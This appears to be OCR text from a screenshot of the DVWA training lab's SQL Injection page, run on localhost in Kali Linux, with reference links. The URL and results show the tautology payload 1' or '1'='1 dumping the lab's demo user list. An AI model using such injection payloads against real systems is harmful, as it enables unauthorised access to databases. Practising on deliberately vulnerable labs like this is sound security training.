 1 2 3 4
Vulnerability: SQL Injectio
localhost/DVWA/vulnerabilities/sqli/?id=1'+or+'1'%3D'1&Submit=Su
OffSec Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
Authorisation Bypass
Open HTTP Redirect
Cryptography
API
DVWA Security
PHP Info
Vulnerability: SQL Injection
User ID: Submit
ID: 1' or '1'='1
First name: admin
Surname: admin
ID: 1' or '1'='1
First name: Gordon
Surname: Brown
ID: 1' or '1'='1
First name: Hack
Surname: Me
ID: 1' or '1'='1
First name: Pablo
Surname: Picasso
ID: 1' or '1'='1
First name: Bob
Surname: Smith
More Information
https://en.wikipedia.org/wiki/SQL_injection
https://www.netsparker.com/blog/web-security/sql-injection-cheat-sheet/
https://owasp.org/www-community/attacks/SQL_Injection
https://bobby-tables.com/